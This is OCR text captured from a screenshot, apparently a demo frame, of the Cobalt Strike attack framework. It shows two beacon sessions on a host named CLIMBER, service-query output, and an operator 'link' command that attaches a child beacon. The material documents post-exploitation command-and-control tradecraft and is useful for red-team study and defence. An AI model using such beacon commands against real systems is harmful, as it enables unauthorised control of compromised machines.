 Applications aggressor-Aggressor Thu 21:46
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.2.66 192.168.2.66 SYSTEM * CLIMBER 2980 10s
192.168.1.10 192.168.2.66 jsmith CLIMBER 3272 800ms
Event Log X Beacon 192.168.2.66@3272 X
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 3876
FLAGS :
beacon> link 127.0.0.1
[*] Tasked to link to '127.0.0.1'
[+] host called home, sent: 17 bytes
[+] established link to child beacon: 192.168.2.66
[CLIMBER] jsmith/3272 last: 800ms
beacon>
raffi@ads.losenolove.com raffi@127.0.0.1